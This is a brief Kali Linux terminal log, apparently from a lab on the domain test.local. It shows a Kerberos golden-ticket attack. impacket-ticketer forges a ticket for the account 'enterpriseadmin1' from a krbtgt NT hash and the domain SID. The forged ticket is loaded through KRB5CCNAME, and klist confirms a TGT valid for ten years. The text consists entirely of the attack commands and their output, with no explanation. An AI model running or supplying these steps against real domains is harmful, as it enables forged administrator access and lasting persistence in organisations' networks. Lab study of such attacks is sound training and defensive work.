 ┌──(kali㉿kali)-[~]
└─$ impacket-ticketer -nthash b17d7071fd26eb1585bfcbef9afc8354 -domain-sid S-1-5-21-1189352953-3643054019-2744120995 -domain
test.local enterpriseadmin1
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.local/enterpriseadmin1
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in enterpriseadmin1.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=enterpriseadmin1.ccache
┌──(kali㉿kali)-[~]
└─$ klist
Ticket cache: FILE:enterpriseadmin1.ccache
Default principal: enterpriseadmin1@TEST.LOCAL
Valid starting       Expires              Service principal
03/19/2024 12:52:09  03/17/2034 12:52:09  krbtgt/TEST.LOCAL@TEST.LOCAL
        renew until 03/17/2034 12:52:09